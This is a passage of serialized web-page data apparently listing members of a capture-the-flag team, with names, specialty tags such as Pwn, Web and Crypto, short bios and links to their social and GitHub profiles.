noreferrer","href":"https://www.linkedin.com/in/robertstawarz/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/3dsboy08","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/9211222e0ef09f09f3d97326822ec1be?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of 4n0nym4u5","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"4n0nym4u5"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"from rootkit import *"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"http://4n0nym4u5.netlify.app/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/mwlite/in/4n0nym4u5","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ArjunGU2","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000007?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Battlemonger","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Battlemonger"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}],["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}],["$","span","OSINT",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-gray-300 dark:bg-gray-700","children":"OSINT"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Guess God"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/70a5b1e44c355becdcd17896a161a403?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Beluga","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Beluga"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"average cat, loves web"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://linkedin.com/in/lordrukie","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],null,null,null,null,null]}],["$","a",null,{"href":"/members/beluga","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/21dc3f30ee8894083cc04a341ac5b6d3?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of deuterium","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"deuterium"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Direly enthusiastic unit to effectively repeat inducing unknown malice."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://deut-erium.github.io/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/deut-erium","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/himanshu-sheoran","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/0xdeuterium","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/deuterium","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/f1b68a12f61846b7fbcd7f1338106a1f?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of DimasMaulana","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"DimasMaulana"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"average web enjoyer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/dimasma0305","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/solderet","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/f3657065aea4c3096880b63775822b94?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of DreyAnd","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"DreyAnd"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"web fan"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://blog.dreyand.rs/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/DreyAnd","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/dreyand_","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/7713c4f4229ca2e9b9291755957a2e42?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of ElleuchX1","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"ElleuchX1"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Yeah exactly, the HTB guy"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/elleuch","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/bac00b54948ebf5ea072824aeafa890f?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of enscribe","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"enscribe"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","OSINT",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-gray-300 dark:bg-gray-700","children":"OSINT"}],["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Exceedingly extra writeup guy"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://enscribe.dev/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/jktrn","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/enscribe","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/41293d517e5b2b4e3603ef5880d7631e?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of hexamine","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"hexamine"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}],["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"rev enjoyer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/hexamine22","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 